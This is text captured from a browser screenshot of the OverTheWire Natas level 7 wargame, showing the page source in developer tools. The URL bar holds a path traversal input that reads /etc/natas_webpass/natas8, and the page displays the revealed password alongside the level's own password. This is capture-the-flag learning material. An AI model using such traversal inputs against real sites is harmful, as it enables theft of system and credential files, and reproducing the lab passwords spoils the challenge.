 Not secure
natas7.natas.labs.overthewire.org/index.php?page=home../../../../../../etc/natas_webpass/natas8
NATAS7
We Chall
SUBMIT
TOKEN
Home About
xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
Page Workspace
index.php?page=...webpass/natas8
top
natas7.natas.labs.overthewire...
index.php?page=home../.....
natas.labs.overthewire.org
1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to do with the level -->
4 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.cs
5 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
6 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
7 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
9 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http
10 <script>var wechallinfo = { "level": "natas7", "pass": "bmg8SvU1LizuWjx3y7xkNERkHxGre0GS" }
11 <body>
12 <h1>natas7</h1>
13 <div id="content">
14
15 <a href="index.php?page=home">Home</a>
16 <a href="index.php?page=about">About</a>
17 <br>
18 <br>
19 xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q
20
21 <!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
22 </div>
23 </body>
24 </html>
25
Watch
Breakpoint
Pause on u
Pause on c
Scope
Call Stack
XHR/fetch
DOM Break
Global Liste
Event Listen
CSP Violati